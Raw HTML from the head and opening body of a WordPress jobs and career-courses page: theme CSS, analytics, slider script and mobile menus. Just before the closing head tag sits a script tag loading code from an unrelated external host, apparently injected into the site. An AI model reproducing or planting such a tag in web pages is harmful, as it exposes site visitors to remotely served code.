    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TRGB7HEYXD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TRGB7HEYXD');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.chooseyourcareer.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/category/jobs/",
                    "name": "Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/",
                    "name": "Back-End Developer 2023 | Revnue Recruitment |"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.tdm_block_food_menu .tdm-food-menu-wrap {
    display: table;
    width: 100%;
    margin-left: 70px;
}
.tdi_145_777 {
    min-height: 0;
    width: 100%;
}
.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 50px !important;
}
.fa-li {
 
    font-size: 25px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #f45511;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f45511;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-6913 single-format-standard td-standard-pack back-end-developer-2023-revnue-recruitment global-block-template-5 td-gadgets single_template_3 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
